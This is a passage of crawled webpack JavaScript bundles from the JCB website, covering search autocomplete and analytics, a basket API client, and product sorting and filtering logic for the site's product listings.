  document.addEventListener('keydown', handleEscapeKey);
}
function init() {
  if (!countryPickerDialog) return;
  bindEventListeners();
  setSelectedCountry();
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7586.30ea92317af575751854.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5459.dc3f66d779e2c6abb4c2.js
body_size: 3301
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5459],{

/***/ 1059:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   P: () => (/* binding */ initSearchBindings)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8221);
/* harmony import */ var lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(lodash_debounce__WEBPACK_IMPORTED_MODULE_0__);


var OnPageSearch = /*#__PURE__*/function (OnPageSearch) {
  OnPageSearch[OnPageSearch["MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE"] = 3] = "MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE";
  OnPageSearch[OnPageSearch["MEDIUM_BREAKPOINT"] = 1024] = "MEDIUM_BREAKPOINT";
  return OnPageSearch;
}(OnPageSearch || {});
/**
 * Initializes search functionality with auto-complete capabilities for a given HTML search element.
 *
 * @param element - The HTML component containing all search-related elements
 * @param feature - The type of search feature ('on-page' or 'site')
 * @param onSearchSubmitCallback - Callback function executed when search is submitted
 * @param allowAttOnSearchPanel - Flag to allow to aria attribution to be programmatically controlled. default TRUE
 * @throws {Error} When autocomplete API request fails
 */
function initSearchBindings(element, feature, onSearchSubmitCallback) {
  let allowAttOnSearchPanel = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : true;
  const searchHeaderToggleButton = element.querySelector(`.c-${feature}-search__header`);
  const searchPanel = element.querySelector(`.c-${feature}-search__content`);
  const searchInput = element.querySelector(`.c-${feature}-search__input`);
  const searchAutoCompleteDropdown = element.querySelector(`.c-${feature}-search__auto-complete`);
  const searchButton = element.querySelector(`.c-${feature}-search__confirm-btn`);
  const searchErrorMessage = element.querySelector(`.c-${feature}-search__error`);
  const searchForm = element.querySelector(`.c-${feature}-search`);
  bindEventListeners();
  function toggleMobileOnPageSearch() {
    if (!searchPanel || !searchHeaderToggleButton) return;
    const isExpanded = searchHeaderToggleButton.getAttribute('aria-expanded') === 'true';
    setAriaVisibilityAttributes(!isExpanded, true);
    gaToggleClickHandler(isExpanded);
  }
  function setAriaVisibilityAttributes(isExpanded) {
    let isMobileToggle = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    // We only want to run through this function if this flag is true
    if (!allowAttOnSearchPanel) return;
    if (!searchHeaderToggleButton || !searchPanel) return;
    const isMobileView = window.matchMedia(`(max-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`).matches;

    // On desktop always expanded, On mobile respect the toggle state
    const shouldBeExpanded = isMobileView ? isMobileToggle ? isExpanded : false : true;
    searchHeaderToggleButton.setAttribute('aria-expanded', String(shouldBeExpanded));
    searchPanel.setAttribute('aria-hidden', String(!shouldBeExpanded));

    // Only toggle classes for mobile view
    if (isMobileView) {
      searchHeaderToggleButton.classList.toggle(`c-${feature}-search__header--is-open-mobile`, shouldBeExpanded);
      searchPanel.classList.toggle(`c-${feature}-search__content--is-open-mobile`, shouldBeExpanded);
    } else {
      // Remove mobile classes when switching to desktop
      searchHeaderToggleButton.classList.remove(`c-${feature}-search__header--is-open-mobile`);
      searchPanel.classList.remove(`c-${feature}-search__content--is-open-mobile`);
    }
  }
  async function setAutoCompleteVisibility() {
    // Show auto complete suggestions in dropdown if the search value is more than 2 characters
    if (!searchInput || !searchAutoCompleteDropdown) return;
    const searchValue = searchInput.value.trim();

    // Always clear previous suggestions first
    searchAutoCompleteDropdown.classList.remove('is-visible');
    searchAutoCompleteDropdown.replaceChildren();
    if (searchValue.length >= OnPageSearch.MINIMUM_CHAR_TO_TRIGGER_AUTOCOMPLETE) {
      // Fetch suggestions & update the auto complete dropdown
      const autoCompleteSuggestions = await getAutoCompleteSuggestions(searchValue);

      // Double check the input value hasn't changed while waiting for API response
      if (searchInput.value.trim() !== searchValue) return;
      if (autoCompleteSuggestions.length) {
        updateAutoCompleteDropdown(autoCompleteSuggestions, searchAutoCompleteDropdown);
      }
    }
  }
  function updateAutoCompleteDropdown(suggestions, dropdown) {
    // Create a list of suggestions & appends them to auto complete dropdown
    dropdown.replaceChildren(...suggestions.map(createAutoCompleteItem));
    dropdown.classList.add('is-visible');
  }
  function createAutoCompleteItem(suggestion) {
    // Create autocomplete suggestion element
    const li = document.createElement('li');
    li.className = `c-${feature}-search__auto-complete-item`;
    li.setAttribute('tabindex', '0');
    li.setAttribute('role', 'option');
    li.textContent = suggestion;
    return li;
  }
  const getLanguageFromSlug = () => {
    // Split the path into segments
    const pathSegments = window.location.pathname.split('/').filter(Boolean);
    // Assuming the first segment is the language slug
    const languageSlug = pathSegments[0];
    return languageSlug || 'en-GB'; // Fallback to 'en-GB' if missing
  };
  async function getAutoCompleteSuggestions(searchValue) {
    // Returns a string array of suggestions based on the search value
    try {
      const response = await fetch(`/api/v1/search/autocomplete?q=${encodeURIComponent(searchValue)}&lang=${getLanguageFromSlug()}&isFaq=${feature === 'faq'}`);
      const data = await response.json();
      if (!data.success) {
        throw new Error('Failed to fetch suggestions');
      }
      return data.results;
    } catch (error) {
      console.error('Error fetching autocomplete suggestions:', error);
      return [];
    }
  }
  function getGaPrefix() {
    // Return GA type prefix based on the feature type
    return feature === 'faq' ? 'faq' : 'search';
  }
  function handleAcceptedAutoCompleteSuggestion(event) {
    const target = event.target;
    if (target.classList.contains(`c-${feature}-search__auto-complete-item`)) {
      if (!searchInput || !searchAutoCompleteDropdown) return;
      // Get the input field and set the value to the selected suggestion
      searchInput.value = target.textContent || '';
      // Hide the auto complete dropdown
      searchAutoCompleteDropdown.classList.remove('is-visible');
      // Focus on the input field
      searchInput.focus();
      // Fire predictive GA event
      gaClickHandler(`${getGaPrefix()}_predictive_search_select`, searchInput.value);
    }
  }
  function navigateToSearchResults() {
    if (!searchErrorMessage) return;
    // Get search value and update search results page
    const searchValue = searchInput.value.trim();
    if (searchValue.length) {
      // If search value is not empty fire GA & update search results page,
      gaClickHandler(`${getGaPrefix()}_search_click`, searchInput.value);
      onSearchSubmitCallback({
        featureType: feature,
        searchValue: searchValue,
        htmlFormElement: searchForm
      });
    } else {
      // Else show error message
      searchErrorMessage.classList.add('is-visible');
      searchInput.setAttribute('aria-invalid', 'true');
      searchForm.addEventListener('submit', e => e.preventDefault());
    }
  }
  function handleSearchKeyDown(event) {
    if (searchErrorMessage?.classList.contains('is-visible')) {
      searchErrorMessage.classList.remove('is-visible');
      searchInput.setAttribute('aria-invalid', 'false');
    }
    // Handle enter key press on search input
    if (event.key === 'Enter') navigateToSearchResults();
  }
  function handleAutoCompleteKeyDown(event) {
    // Handle keyboard navigation for auto complete suggestion
    if (event.key === 'Enter' || event.code === 'Space') {
      handleAcceptedAutoCompleteSuggestion(event);
      event.preventDefault();
    }
  }
  const debouncedSetAutoCompleteVisibility = lodash_debounce__WEBPACK_IMPORTED_MODULE_0___default()(async () => {
    // Debounce search input to avoid excessive API calls
    await setAutoCompleteVisibility();
  }, 300, {
    leading: false,
    trailing: true
  });
  function handleClickOutsideAutoCompleteDropdown() {
    // Hide auto complete suggestions when user clicks outside dropdown
    if (!searchAutoCompleteDropdown.classList.contains('is-visible')) return;
    searchAutoCompleteDropdown.classList.remove('is-visible');
  }
  function gaClickHandler(eventType, searchTerm) {
    // Push search events to dataLayer
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event: eventType,
      component_name: feature === 'faq' ? 'faq_listing' : 'site_search',
      search_term: searchTerm
    });
  }
  function gaToggleClickHandler(isExpanded) {
    let event;
    let componentName;
    switch (feature) {
      case 'faq':
        event = isExpanded ? 'faq_search_collapse' : 'faq_search_expand';
        componentName = 'faq_listing';
        break;
      case 'site':
      case 'on-page':
        event = isExpanded ? 'search_collapse' : 'search_expand';
        componentName = 'site_search';
        break;
      default:
        console.warn(`Invalid feature type: ${feature}`);
        return;
    }
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
      event,
      component_name: componentName
    });
  }
  function handleAriaAttributesOnBreakpoint() {
    // Set query listener for medium breakpoint & update aria attributes
    const mediaQuery = window.matchMedia(`(min-width: ${OnPageSearch.MEDIUM_BREAKPOINT}px)`);
    const handleMediaChange = event => {
      setAriaVisibilityAttributes(event.matches);
    };

    // Initial check
    handleMediaChange(mediaQuery);
    // Add listener
    mediaQuery.addEventListener('change', handleMediaChange);

    // Return cleanup function
    return () => mediaQuery.removeEventListener('change', handleMediaChange);
  }
  function bindEventListeners() {
    // Bind event listeners to the search component
    if (!searchHeaderToggleButton || !searchInput || !searchAutoCompleteDropdown || !searchButton) return;
    searchHeaderToggleButton.addEventListener('click', toggleMobileOnPageSearch);
    searchInput.addEventListener('input', () => {
      debouncedSetAutoCompleteVisibility();
    });
    searchInput.addEventListener('keydown', handleSearchKeyDown);
    searchAutoCompleteDropdown.addEventListener('click', handleAcceptedAutoCompleteSuggestion);
    searchAutoCompleteDropdown.addEventListener('keydown', event => {
      handleAutoCompleteKeyDown(event);
    });
    searchButton.addEventListener('click', navigateToSearchResults);
    document.addEventListener('click', handleClickOutsideAutoCompleteDropdown);
    handleAriaAttributesOnBreakpoint();
  }
}


/***/ }),

/***/ 5459:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(1059);

const components = document.querySelectorAll('.js-site-search');
function init() {
  if (!components.length) return;
  [...components].forEach(element => (0,_ui_scripts_utils_search_util__WEBPACK_IMPORTED_MODULE_0__/* .initSearchBindings */ .P)(element, 'site', onSearchSubmitCallback, false));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);
function onSearchSubmitCallback(args) {
  const {
    featureType,
    htmlFormElement,
    searchValue
  } = args;
  if (featureType !== 'site') {
    return;
  }
  // Prevents default form submission
  htmlFormElement.addEventListener('submit', e => e.preventDefault());
  // Redirect to search results page with search query
  const searchUrl = htmlFormElement.getAttribute('data-search-url') || '/search-results';
  const url = `${searchUrl}?search=${encodeURIComponent(searchValue)}`;
  window.location.href = url;
}

/***/ })

}]);
//# sourceMappingURL=5459.dc3f66d779e2c6abb4c2.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6385.a92bb559386c1d1ea06a.js
body_size: 11940
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6385],{

/***/ 491:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8893);
// api-clients.js

const apiClient = axios__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.create({
  baseURL: '/api',
  withCredentials: false,
  headers: {
    Accept: 'application/json',
    'Cache-Control': 'no-cache',
    'Content-Type': 'application/json'
  }
});
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (apiClient);

/***/ }),

/***/ 9107:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _api_client__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(491);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  addItemToBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.post('/v1/basket', payload);
  },
  updateBasketItem(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.put('/v1/basket', payload);
  },
  removeItemFromBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.delete('/v1/basket', {
      data: payload
    });
  }
});

/***/ }),

/***/ 4456:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ getUnitSystemDisplayToggleValue)
/* harmony export */ });
/** Gets the display toggle value for the display toggle
 *  @param {Product[]} products - The store products
 *  @param {UnitSystem} unitSystem - The unit system to use
 *  @param {ProductDataProperties[]?} productData - Optional product data to use
 *  @return boolean
 * */
function getUnitSystemDisplayToggleValue(products, unitSystem, productData) {
  // Extract data properties from products
  const dataPropertiesFromProducts = getProductDataFromProducts(products);
  const productDataSource = dataPropertiesFromProducts.length ? dataPropertiesFromProducts : productData || [];
  const {
    hasMetricMatches,
    hasImperialMatches
  } = getUnitSystemMatches(productDataSource);

  // We want to display the toggle as we have both sets of data
  if (hasMetricMatches && hasImperialMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'imperial' and there are metric keys detected
  // This will allow users to see metric values when toggled as default is imperial
  if (unitSystem === 'imperial' && hasMetricMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'metric' and there are imperial keys detected
  // This will allow users to see imperial values when toggled as default is metric
  if (unitSystem === 'metric' && hasImperialMatches) {
    return true;
  }

  // There are no matches
  return false;
}

/** Gets the number of imperial and metric value matches
 * @param {ProductDataProperties[]} productDataSource - The source to scan through
 * @return {{hasMetricMatches: boolean; hasImperialMatches: boolean}}
 * */
function getUnitSystemMatches(productDataSource) {
  const imperialMatches = [];
  const metricMatches = [];

  // Scan through product data
  for (const productData of productDataSource) {
    const keys = Object.keys(productData);

    // Get metric and imperial keys for object
    const metricKeys = keys.filter(key => hasUnitSystemValue(key, 'metric'));
    const imperialKeys = keys.filter(key => hasUnitSystemValue(key, 'imperial'));

    // Cycle through exising keys
    for (const key of metricKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      metricMatches.push(true);
    }

    // Cycle through exising keys
    for (const key of imperialKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      imperialMatches.push(true);
    }
  }
  return {
    hasImperialMatches: imperialMatches.length > 0,
    hasMetricMatches: metricMatches.length > 0
  };
}

/** checks if the product data is empty
 * @param {number | boolean | string | number[] | boolean[] | string[]} value - The product data to check against
 * @return boolean
 * */
function doesProductDataValueMatch(value) {
  // No match, iterate next
  if (!value) {
    return false;
  }

  //No match for array, iterate next
  if (Array.isArray(value)) {
    if (!value.length) {
      return false;
    }
  }
  return true;
}

/** Extracts the product data from the product into a flat array
 * @param {Product[]} products - The products to extract data from
 * @return ProductDataProperties[]
 * */
function getProductDataFromProducts(products) {
  return products.map(product => product.productData).flat();
}

/** Checks to see if the key is related to the unit system value
 * @param {string} key - The key to interrogate
 * @param {UnitSystem} unitSystem - The Unit system to use
 * @return boolean
 * */
function hasUnitSystemValue(key, unitSystem) {
  return key === `${unitSystem}ValueRange` || key === `${unitSystem}Value`;
}

/***/ }),

/***/ 6385:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  z: () => (/* binding */ useProductsStore)
});

// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var pinia = __webpack_require__(810);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/locales-utils.ts
/** Gets the users locale
 *  @return string - The locale of the user
 * */
function getUserLocale() {
  return navigator.userLanguage || navigator.languages && navigator.languages.length && navigator.languages[0] || navigator.language || navigator.browserLanguage || navigator.systemLanguage || 'en';
}
// EXTERNAL MODULE: ./src/app/services/basket-service.ts
var basket_service = __webpack_require__(9107);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/ui/scripts/utils/language-utils.ts
var language_utils = __webpack_require__(1280);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-service-interactions.ts


/** Gets the basket item. If the item exists in the basket,
 *  it will update the item and return the basket instance. Otherwise, it will return
 *  a new item to be added to the basket.
 *  @param {ProductsStoreBasket} basket - The basket state of the store
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 */
function getBasketItem(basket, product, referrer) {
  // Check if the SKU already exists in the basket
  const skuAlreadyExistsInBasket = basket.items.map(item => item.SKU).indexOf(product.SKU);
  let newBasketItem = {
    ...product,
    brochureDownload: referrer === 'brochure-download',
    quoteRequest: referrer === 'quote-request'
  };

  // If the SKU already exists, update the existing item
  if (skuAlreadyExistsInBasket > -1) {
    // Update brochureDownload property if referrer is 'brochure-download'
    if (referrer === 'brochure-download') {
      basket.items[skuAlreadyExistsInBasket].brochureDownload = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];

    // Update quoteRequest property if referrer is 'quote-request'
    if (referrer === 'quote-request') {
      basket.items[skuAlreadyExistsInBasket].quoteRequest = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];
    return newBasketItem;
  }
  return newBasketItem;
}

/** Gets the request body for the AddBasket Item action
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 * */
function getAddBasketItemRequest(product, referrer) {
  switch (referrer) {
    case 'brochure-download':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: true
      };
    case 'quote-request':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        quoteRequest: true
      };
    default:
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
  }
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-sorting.ts
/** Sorts products into priority order by "New AND Popular", "New NOT popular", "Popular NOT New" and "NOT Popular NOT New"
 * @param {Product[]} products - The products to sort
 * @return Product[] - The sorted products
 * */
function getSortedProducts(products) {
  // Group products into the four categories
  const newAndPopular = products.filter(item => hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const newButNotPopular = products.filter(item => hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  const popularButNotNew = products.filter(item => !hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const neitherNewNorPopular = products.filter(item => !hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  return [...newAndPopular, ...newButNotPopular, ...popularButNotNew, ...neitherNewNorPopular];
}

/** Checks if the item has a property
 * @param {Product} item - The item to check the property for
 * @param {string} type - The type to look for
 * @param {string} value - The value of the type to look for
 * @return boolean
 * */
function hasProperty(item, type, value) {
  return item.productData.some(prop => prop.type === type && prop.value === value);
}
;// CONCATENATED MODULE: ./src/app/types/app-types.ts
/**
 @export
 @interface JCBConfig
 @summary Config used to drive the UI for product listing blackbox
 */

let FilterDirection = /*#__PURE__*/function (FilterDirection) {
  FilterDirection["greaterThanEqual"] = "gt";
  FilterDirection["lessThanEqual"] = "lt";
  FilterDirection["equals"] = "eq";
  return FilterDirection;
}({});
let FilterType = /*#__PURE__*/function (FilterType) {
  FilterType["range"] = "range";
  FilterType["number"] = "number";
  FilterType["text"] = "text";
  FilterType["boolean"] = "boolean";
  return FilterType;
}({});

/**
 @export
 @interface FilterOption
 @summary An option that will filter products
 */

/**
 @export
 @interface FilterUnitDetails
 @summary An option for a filter
 */

/**
 @export
 @interface ProductImage
 @summary Image details object
 */

/**
 @export
 @interface Product
 @summary Details for a Product
 */

/**
 @export
 @interface AttachmentData
 @summary Attachment data properties for a product
 */

/**
 @export
 @interface ProductDataProperties
 @summary Data properties for a product
 */

/**
 @export
 @interface Fabric
 @summary The Fabric object that lives in the window
 */

/**
 @export
 @interface FabricData
 @summary The data for the fabric object
 */

/**
 @export
 @interface FabricCommerce
 @summary The data for the Fabric Commerce
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface JCBBasketItem
 @summary Details for a basket item
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface FabricMenu
 @summary The data for the Fabric menu
 */

/**
 @export
 @interface FabricSlider
 @summary The data for the Fabric slider
 */

/**
 @export
 @interface SliderAccessibilityMessages
 @summary The Accessibility messages for the slider.
 */

/**
 @export
 @interface ProductDataInfoWithProductId
 @summary Contains the product data properties along with the id of the associated product
 */

/**
 @export
 @interface SelectedFilterInfo
 @summary Contains info on the selected filter. Including the ID of the filter and the units system
 */

/**
 @export
 @interface FilterUnitDetailsWithFilterInfo
 @summary Contains extended information for a filter unit details option
 */
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-filtering.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix



/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @param {UnitSystem} unitSystem - The units system used (e.g. metric, imperial)
 * @return Product[]
 * */
function getFilteredProducts(selectedFilterInfos, products, unitSystem) {
  // There are no selected filters, we want to show all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }
  const filteredProducts = [];

  // Iterate over product keys
  // Due to complexity of data structure. Loop is nested 3 times.
  // Continue statements are used where needed to speed up execution
  for (const product of products) {
    const {
      productData
    } = product;
    // No productData for the product. Iterate next
    if (!productData.length) {
      continue;
    }

    // Check if the filters that have been selected exists in the product data
    const doesFilterDataExist = getDoesSelectedFiltersExistInProductData(selectedFilterInfos, productData);

    // Holds all matches for the product
    const matches = getProductFilterMatches(productData, selectedFilterInfos, unitSystem, doesFilterDataExist);
    // No matches were logged, true OR false.
    // Need this here as .every on an empty array for the value to be true returns true
    if (!matches.length) {
      continue;
    }

    // Check if all filters match the product data for the product
    const shouldProductBeFiltered = matches.every(value => value === true);

    // Not everything matched, iterate next
    if (!shouldProductBeFiltered) {
      continue;
    }

    // Add filtered product to the list
    filteredProducts.push(product);
  }
  // Sort values by default sorting.
  return getSortedProducts(filteredProducts);
}

/** Iterates over filters and product data and checks to see if the product can be filtered by selected filters
 * @param {ProductDataInfoWithProductId[]} productDataInfo - The extracted product data with a reference to the productId
 * @param {SelectedFilterInfo} selectedFilterInfos - The user selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @param {boolean} doesFilterDataExist - Preliminary check to see if the data in the filter exists in the product data
 * @return boolean[]
 * */
function getProductFilterMatches(productDataInfo, selectedFilterInfos, unitSystem, doesFilterDataExist) {
  const matches = [];
  // Iterate over the product data
  for (const productData of productDataInfo) {
    // Iterate over selected filters
    for (const filterInfo of selectedFilterInfos) {
      // PropertyId doesn't exist in the product data, option cannot be filtered against. Iterate next
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterInfo.selectedFilterOption.id) {
        continue;
      }
      // Get the product value
      const productValue = getValueFromProductData(productData, unitSystem);

      // Check if any products match the filters
      const isMatching = isProductMatchingFilter(filterInfo, productValue) && doesFilterDataExist;
      // Push matching value, can be true or false.
      matches.push(isMatching);
    }
  }
  return matches;
}

/** Checks to see if the selected filters exist in the product data
 * @param {SelectedFilterInfo[]} selectedFilters - The user selected filters
 * @param {ProductDataInfoWithProductId[]} productData - The product data of the product
 * @return boolean
 * */
function getDoesSelectedFiltersExistInProductData(selectedFilters, productData) {
  const matches = [];
  for (const {
    selectedFilterOption
  } of selectedFilters) {
    const exists = !!productData.find(pd => pd.propertyId === selectedFilterOption.id);
    matches.push(exists);
  }
  return matches.every(value => value === true);
}

/** Gets the value of the product data property based on unit system (This property has dynamic keys)
 *  @param {ProductDataProperties} productData - The product data to interrogate
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return string | number | boolean | number[] | string[] | boolean[]
 * */
function getValueFromProductData(productData, unitSystem) {
  // Create target keys to check for.
  const optionalUnitSystemValueProperty = `${unitSystem}ValueOptional`;
  const unitSystemValueProperty = `${unitSystem}Value`;
  const unitSystemValueRangeProperty = `${unitSystem}ValueRange`;
  const dataValueRangeProperty = 'valueRange';
  const dataValueProperty = 'value';

  // Attempt to assign value from data
  const optionalUnitSystemValue = productData[optionalUnitSystemValueProperty];
  const unitSystemValue = productData[unitSystemValueProperty];
  const unitSystemValueRange = productData[unitSystemValueRangeProperty];
  const dataValueRange = productData[dataValueRangeProperty];
  const dataValue = productData[dataValueProperty];

  // If we have an optional unit system value (e.g., 5.6 for 5 feet 6 inches), we want to use this.
  if (optionalUnitSystemValue) {
    return `${unitSystemValue}.${optionalUnitSystemValue}`;
  }

  // Return any that match from the above. If none match, return ''
  return unitSystemValue || unitSystemValueRange || dataValueRange || dataValue || '';
}

/** Checks to see if the product data matches the filter
 * @param {SelectedFilterInfo} selectedFilter - The user selected filter
 * @param {string | number | boolean | number[] | string[] | boolean[] | undefined} productValue - The value of the product data
 * @return boolean
 * */
function isProductMatchingFilter(selectedFilter, productValue) {
  // There is no product value. No match can be made. Return false
  if (!productValue) {
    return false;
  }
  const {
    selectedFilterOption,
    selectedFilterUnitOption
  } = selectedFilter;
  switch (selectedFilterOption.type) {
    case 'number':
      if (Array.isArray(productValue)) {
        return isProductMatchingRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, productValue);
      }
      return isProductMatchingNonRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, +productValue);
    case 'range':
      return isRangeFilterMatching(selectedFilterUnitOption.valueRange || [], productValue);
    default:
      return selectedFilterUnitOption.value === productValue;
  }
}

/** Checks to see if the product data is in range of the selected filter
 * @param {(string | number)[]} selectedRangeValue - the range defined by the filter
 * @param {string | number | boolean | number[] | string[] | boolean[]} productValue - the value data from the product
 * */
function isRangeFilterMatching(selectedRangeValue, productValue) {
  const firstProductVal = +productValue[0];
  const firstSelectedRangeVal = +selectedRangeValue[0];

  // no value for the second element or range array = Infinity
  const lastProductVal = productValue[1] ? +productValue[1] : Infinity;
  const lastSelectedRangeVal = selectedRangeValue[1] ? +selectedRangeValue[1] : Infinity;
  if (Array.isArray(productValue)) {
    return !(lastProductVal < firstSelectedRangeVal || firstProductVal > lastSelectedRangeVal);
  }
  return +productValue >= firstSelectedRangeVal && +productValue <= lastSelectedRangeVal;
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {(string | number)[]} productValue - The range value from the product data
 * @return boolean
 * */
function isProductMatchingRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = filterUnitDetails.value ? +filterUnitDetails.value : 0;
  const productValueLookup = {
    [FilterDirection.greaterThanEqual]: productValue[1],
    [FilterDirection.lessThanEqual]: productValue[0],
    [FilterDirection.equals]: productValue[0]
  };
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, +productValueLookup[filterDirection || FilterDirection.equals]);
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value from the product data
 * @return boolean
 * */
function isProductMatchingNonRangeNumberFilter(filterUnitDetails, filterDirection, productValue) {
  const selectedNonRangeValue = Number(filterUnitDetails.value) || 0;
  return isNumberFilterMatchingWithRange(selectedNonRangeValue, filterDirection, productValue);
}

/** Checks to see of the number filter matches based on the product data value, filter direction and selected filter value
 * @param {number} selectedValue - The selected value from the selected filter
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
 * @param {number} productValue - The value of the product data
 * @return boolean
 * */
function isNumberFilterMatchingWithRange(selectedValue, filterDirection, productValue) {
  switch (filterDirection) {
    case FilterDirection.greaterThanEqual:
      return productValue >= selectedValue;
    case FilterDirection.lessThanEqual:
      return productValue <= selectedValue;
    default:
      return productValue === selectedValue;
  }
}

/** Extracts the product data from the product and adds associated product id. Allows iteration over one level, not 2
 * @param {Product[]} products - The products to get flattened product data from
 * @return ProductDataInfoWithProductId[]
 *
 * */
function getExtractedProductDataFromProduct(products) {
  const results = [];

  // Iterate over products
  for (const product of products) {
    // Iterate over product data
    for (const productData of product.productData) {
      // Add result for each product data object in addition to having product id
      results.push({
        ...productData,
        productId: product.id
      });
    }
  }
  return results;
}

/** Gets the options for a filter. Will return options as a priority. Otherwise, will return filters based on unit system used
 * @param {FilterOption} filter - The filter to get options for
 * @param {UnitSystem} unitSystem - The unit system being used
 * @return FilterUnitDetails[]
 * */
function getOptionsForFilter(filter, unitSystem) {
  // Options exist in the filter. Use these
  if ('options' in filter) {
    return filter.options || [];
  }
  switch (unitSystem) {
    case 'imperial':
